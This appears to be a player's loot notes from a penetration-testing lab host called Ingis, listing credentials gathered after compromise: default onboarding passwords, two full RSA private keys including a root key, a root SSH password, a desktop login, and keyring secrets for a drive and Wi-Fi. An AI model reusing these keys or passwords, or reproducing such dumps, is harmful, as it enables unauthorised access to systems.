~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Ingis (10.13.38.18, 192.168.125.135)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
- From Rocket.Chat (1):
*Attention: On-boarding information for all new dev employees of Roundsoft Inc.*
Intranet: https://intranet.roundsoft.local/
HR Site: https://intranet.roundsoft.local/hr
Payroll: https://paystubz.roundsoft.local/
Default development workstation password: 'Welcome_roundsoft123'
*Please be sure to change your password upon initial login. *
On-boarding training: https://training.roundsoft.local/
*Please be sure to complete assigned compliance and corporate training by the indicated deadline.*
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
- From Rocket.Chat (2):
Ah yes. Apologies... I forgot to update the on-boarding information, but we adopted a new password format for the default login. Please use 'Welcome_roundsoft2019!'
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
- SSH (beta_user_key)
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAvucLZy/B0XvfbJWL0PKMyJU7sMsV84GJfUnxQd2dRYo5L6Ka
lZd3l+6++GkiTdLEIHQgSkeqIxQ53B7Ju8WdNfrOBmnkpMDVaFVt0S5nR1DJ/K5E
Jh836bGuXK3gqvAOaIayAj64CbiWPbwHUJ2ZWXWJNH8sUY7F1lqMYoXDfCtmLYd2
8zZyqSEXBs8ONDwsVTnzDyMfIHU96d3LzyA0D/Gqn2NTb142yGHhnRbXFnfxkMcf
+VKKXYF71N3Wo1bIVGMk7L3OHdRXbjgX/VQ7GkN0ZNHgAI2vNinzQRFnZxIpaIgV
wAQ8ygt9PocHaiYK7rNmpZU7hzOSeAC3t+HEQwIDAQABAoIBAQCx/hhauGN9X4L8
6h53zn7HUqVZ/LDV3vSDldrVL71AplUVfgWl7pj6VwdF9Dig2SA2pi+pMlKG7Ifa
Hfa4FdO0Dcnknv0pRAZ2hhijTiHLk58Q8qbl6HuocBuDnDd7CeJVQSleAH51yd6D
ZvpnBtqBV557DQwUaws5BioYfmG7NdlgZR4ZWH6eb6zhAByq9mX1wcT5IeNH4mXZ
inLPev2op98kswLLs56RHoSH7TIDX8QDoXho+4RQ78jvzYYhlGVDyAtEcEo6h7+M
rdfVAV+061pBBandzCtedAO75Ahsa5qBhpb9yvAIvcg0hjNXeVlZuX/x9CF8qZCJ
us1FfcYxAoGBAPTypqYHekZXnY6YzWQ2dSVbUzFYEmlqeEwvDGGbhwPsRlWvY3SG
u17lT+OHWpYS4EF6CPkStR3SJrnSbjfm/gKurayLyKwB3s/VS0Ah1wh54pDsbXu9
zcu1TiADxWEjBeBHsSoFIzPmEtwf0hu/Qe47QXdsBiU+sx7G6KcAjhb5AoGBAMeE
ICFNkwpop8mh5da0pSSP1R/Ke/a2S5UcziMeUhmQRHv+cKmvuEnNBUIEFPilcDvN
mr8Ja/P4+P3yRV1szoTVuCfO6cBxsX3gO7Ea5GlnMQBxgDGWMR8/UhGwTMxYDHDj
76yp6FrCUmPNDj/3TglGHcGLcl/eXmLcfM5mLhgbAoGBAJ9fdiCWwu8buK78Kr8m
U6g/uGxlom0mUik3f3XOrNVXmRfNKwe5VhZTW1xuR/lXRMQ1c7sjeeZyQrIrAX2r
9N+n6eZXePS5rtBJNlH+8ptYOpsSydV2VH1TdQaNjZI7KGqaGuJ9Pz9YVjMVHS7i
jTJFKb5a8dCv7/l5cAyg5tJ5AoGAcnd7d5/qHK6ulSAtnWFG3hMnU3X4aTNtab99
BOkAcWoz4G+6c6A9OxpFSfrNjVpdafIsNi5RoUfWktvMsC0cz1lOrogn1CFmk7Fy
jcnAAjkSBA8aXViuFh9eFofvh818VchwWb+hb3DNlDSxWEGqo+d2avR2SkpqHI4j
jMdS6sECgYEAg9AhMsjpYZs5TAm3z8OaRoQMOndX0DGrqsOVtOc38vxWihiUsaVq
aXM9ciStPc4OnIReQyet5u1BSrKux4DCjtpf7JxNrFdSB6lbyVIu/jWrTXiP9dfD
XlWHR1siUlJmdvbPtgp9+YQ4pDUWkbG9uOPXWgkvGnXGfqugbIvVgPo=
-----END RSA PRIVATE KEY-----
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
- SSH (root_key)
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEApMsl55Pd3zSo30FA1lXAK438V4LGFv+CKORjEFtQWn1kN/uT
6j8c5kf/gAeAZvBb4GBR/vtQ9MKigTrFa+0Z4Azp/SXe/tx0IKHq2xG7NcL4zUWP
PtL7Kz/Y0JDrXgCyJMgzeyDeebN4UkC24cGG55efgY8QOFq+htHnPJmZGDwSVWvX
iHGNglz+Wn7ZTVwZxUmKyf5IE9j5JWQyvXqJtEAspq+vQjTCr+WmvgaBma/kKCIl
ZjzcLtxSMduFZ2G1TW23WoXIE/VzliCxYlvwZM14GWEXiWtHhUmW5C8NacbrDDU5
G/y/lKaRRuUxScynxXucLePHmfoziVXK4rARTQIDAQABAoIBAQCKzREAHOukNRaH
9M5HubJC/TSuANgYRt2606MdA8yKa1MeVCgiBUayL7Jkg+0CxzCbrIVj3woxHj8B
2h6u6OYCcN4k+uD4iXbGhZrrKeQlRDOLsisVH1+u7fgQs/+LDcr+cCHsc6LvntqZ
bSicvgSCzJLs7TMcRFJ1/BZoVHc+kP+seTf3zG1UFVEFrSzKvam+tNpJqZ3E/uHa
UJx6l7+AgJGK8sQqVkXgrbIJb70HEmCM34bKMlPLKfD8XArOK4kJ/++LlQM+0ArS
lFCIgi3bjHzwBTAtp3j9HyvdEWv9g97KhcKYRfR1Oi4GyS+P5STzG8vDaNFNSuPr
zAP2Pe2BAoGBANrgyidmfp/wfl0Q5nc641MWRRIuQu535viwbBz3K1lkS1OaKE1p
LD2sCJB6UJMwrlc96ifdjTQiXqu/cFC6gHHxZoA1ubyRq9lxKGYqAVJjqHCkjw3X
l5AB7GvBlYWPYzudwnAZy5mnb9J7ALzBj6Wgtl/Gi4RFFKs8TZbQk15DAoGBAMC+
IBvx2FbvgF5hMzusK/SO0eWxh4WeL9rxGV7jAZmRZy9eIc10lp39PjS6k1KgcDnP
p1oYE/zy075PoaMwtYYwzOv/Oq/Zweofe55XlLBE2AqWy6fOzgvvSpN7W+Z3ekKV
T0Ff8d5E2pH5Mmm7C6QXHRjwOlZfmXgE+zgRNoEvAoGAUevKnd6VzCUGFq0ppTyM
Mt/l8D0SXhDQiQn3HQxB1E5ehybuqLKRlW+bMQAmwkB5MDwDNPKOVBH9Hwki74Qu
aPcyJxB0uShIirT4quxT3FNiiu58gHDN0F937ojg/sFBIeIVEUIGWzc4+i2BhCRq
MFKrj8NPGq2EY+bJH4ZnceMCgYEApSXDKW6Nqd/JJBUw6t5ZQ1DkdGUq88hYxMZ0
sKLdihHWUfXcDMjrDTAiDtgWx2OFBWPxxvZ+mewOljBxFPz1bKd/zm6AgJCa4Npc
942fb3Ftk5UlpwFB92PviHLYiZ6x+T8qC6AEBCkHBrB5C7MjBFRxsB6WPc/oFbhe
8Ol+xC0CgYEAhFUtb5PyuOqUj/11SouJUmj5VEc3AOiI6tlW2i4HOBJ4xW+8T+iN
xHaEi7VUv/A/AK5QE0SXn31LvI6XuHW6XaSpf1d2pfBVIS72qcxcY0z/k0dXnzdI
C9wR45gixx9rkWkCpXZptDAd+BORFU0xKVXTPWw9iTA9urTdJ1TTE9A=
-----END RSA PRIVATE KEY-----
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
- SSH
root:(03^69<@BHM*/KY4z
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
- GDM
ruby:N1xp@ssw0rd4Ruby
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

- Gnome Keyring
Drive:L1f3_1s_pl@st1c
Wi-Fi:itS_f@nt@st1c!
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~